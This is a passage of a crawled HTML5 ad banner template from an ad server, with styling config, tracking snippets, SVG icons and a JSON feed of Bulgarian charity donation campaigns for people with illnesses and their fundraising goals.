\u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0435\u0434\u0438 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0430\u0443\u0442\u0438\u0437\u043c\u0430, \u043a\u0430\u0442\u043e \u0432\u044a\u0440\u043d\u0435\u043c \u0443\u0441\u043c\u0438\u0432\u043a\u0430\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0442\u043e \u043c\u0443 \u043b\u0438\u0446\u0435","description":"2027-03-31","brand":"71","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1548.54","raw_price":"1548.535859814","original_price":"19741.00","raw_original_price":"19741"},{"key":"271_9527","id":"9527","url":"https:\/\/pavelandreev.org\/bg\/campaign\/danaya-sreshtu-cask-sindroma\/ea-48f12dfc4c85","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9527.jpg?t=1766975496","additional_image":"","title":"\u0414\u0430\u043d\u0430\u044f \u0441\u0440\u0435\u0449\u0443 CASK \u0441\u0438\u043d\u0434\u0440\u043e\u043c\u0430","description":"2026-01-15","brand":"423","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"16443.38","raw_price":"16443.384782","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_9683","id":"9683","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mihail\/ea-7843c2253f1e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9683.jpg?t=1766975481","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0445\u0430\u0438\u043b","description":"2026-01-10","brand":"2497","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80976.62","raw_price":"80976.6235","original_price":"75000.00","raw_original_price":"75000"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=0Cta0zOwFhvfdptBaohHWeINsZGdp7TDqv35w7cGinAHVmMHAjtqV3eehQk9OxUDLifp50xcOv3Z64zl0eTo8pfXfBWMcKuN_PkqLPVdH2t936BCB7kH4bzgdb9BPkZNOTrg-VjmwQAWzwqpokoxSqF1S8H7DnjNFFUE5b2ZihddaVHJiVypEUEkLlohp1-HLOpBjiznkK7Z9k-o2tIpvxoLVCgZjn2kONxSrM_jtgFQJojdlPHLTGrlDXbPHoauGIWbvXenYObDNTpAB5hU5-a1-ZIBD3B2PN3H5_xtxtgC97RK0yOX8MxwJQwiWfoWqYdQBhnUxo2-YMvVCVwIApFM5Ma_Dj6qokB4mE8o61TLQJOn8gYep7M5aMQ84rMiQ8cirEgTeq6BzxWBujuE4Ea2hBAkERJYgNRTUD6Np4F3Fmu9UYQPtyC0BjLsEg6x3SdraahJYcd4zgHJX9jOFM8COJUT9pvbIrcbRoTtQEI1bZFUw3HH_ofui34bhIVtzRFfiqldOix_Q1o4z6fJxDLOeX-80Em71PYEN9ZYyuWwbGvqzxnGnesYkGus0yNvS2NwRyNc-HS_qrUCBNPyqLF8Cx0w9ZcMFipdh86OqsYLzjZxYTOaZVw7aXIuLH8X5tjh9bidZwsaXt9-wUNrMHxqOaguFDpWoD49Kj0Ipbki14MENRwDsu2D09QDkoRkIptd6X6O84V6OGTGcoJ3vs26r2X0rSBmcTqG4NL5YHutqTv1U5IbNNTOM3E6iWmuVe4fGyq7llvp1aFj8XaPV0VcdxrZ-ha-mh-9ENj7WUBKGgNy8JiUc9oPbfg9YdRTlO8G4U1GH32O_DGXgZywf8EBEP2l-ws3okfPnlPnT00vq30vVhRMtg,,
body_size: 9210
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124544/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=Ap8ituUSJ_Gxf-XjEKVOK30_-BegETQIDngyCSCOy2ueqtbmFqP1MiJOF1VdZ0cLjC_sLFmltj249ray22Q3MObOCzbB_6sxOxTRB9XTOzmkYfsM8x1ERMaGXoRouby2Pys7gYRMCOqLjx3SWstOhQ,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '160px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_161","id":"161","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podai-ryka-na-lili-za-po-dobyr-jivot\/ea-513206b999ec","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/161.jpg?t=1765938760","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u043b\u0438 \u0437\u0430 \u043f\u043e-\u0434\u043e\u0431\u044a\u0440 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"62","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3995.44","raw_price":"3995.4350566256","original_price":"58799.00","raw_original_price":"58799"},{"key":"271_569","id":"569","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-poli\/ea-13024c057be5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/569.jpg?t=1766370720","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041f\u043e\u043b\u0438","description":"2027-06-01","brand":"73","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4308.08","raw_price":"4308.0849789603","original_price":"29655.00","raw_original_price":"29655"},{"key":"271_743","id":"743","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tedi-v-borbata-s-autizma-kato-varnem-usmivkata-na-prekrasnoto-mu-lice\/ea-94c7bc3c36e7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/743.jpg?t=1766370718","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0435\u0434\u0438 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0430\u0443\u0442\u0438\u0437\u043c\u0430, \u043a\u0430\u0442\u043e \u0432\u044a\u0440\u043d\u0435\u043c \u0443\u0441\u043c\u0438\u0432\u043a\u0430\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0442\u043e \u043c\u0443 \u043b\u0438\u0446\u0435","description":"2027-03-31","brand":"71","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1548.54","raw_price":"1548.535859814","original_price":"19741.00","raw_original_price":"19741"},{"key":"271_9705","id":"9705","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-da-spasin-slavi\/ea-02daf3f8e8c1","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9705.jpg?t=1767061935","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0421\u043b\u0430\u0432\u0438","description":"2026-02-28","brand":"819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"21534.00","raw_price":"21533.999327","original_price":"80000.00","raw_original_price":"80000"},{"key":"271_9172","id":"9172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nashata-maika-rosica-se-bori-s-mnojestvena-skleroza\/ea-ada096724afc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9172.jpg?t=1766975500","additional_image":"","title":"\u041d\u0410\u0428\u0410\u0422\u0410 \u041c\u0410\u0419\u041a\u0410 \u0420\u041e\u0421\u0418\u0426\u0410 \u0421\u0415 \u0411\u041e\u0420\u0418 \u0421 \u041c\u041d\u041e\u0416\u0415\u0421\u0422\u0412\u0415\u041d\u0410 \u0421\u041a\u041b\u0415\u0420\u041e\u0417\u0410","description":"2026-02-17","brand":"53","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2839.83","raw_price":"2839.83","original_price":"53000.00","raw_original_price":"53000"},{"key":"271_1645","id":"1645","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-malkata-cveti\/ea-8079d8ddf7d0","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1645.jpg?t=1766716274","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0430\u0442\u0430 \u0426\u0432\u0435\u0442\u0438","description":"2026-04-30","brand":"1680","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80740.97","raw_price":"80740.973605375","original_price":"122710.00","raw_original_price":"122710"},{"key":"271_2343","id":"2343","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bojidara-da-prohodi\/ea-461f227a5da8","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2343.jpg?t=1766543621","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440\u0430 \u0434\u0430 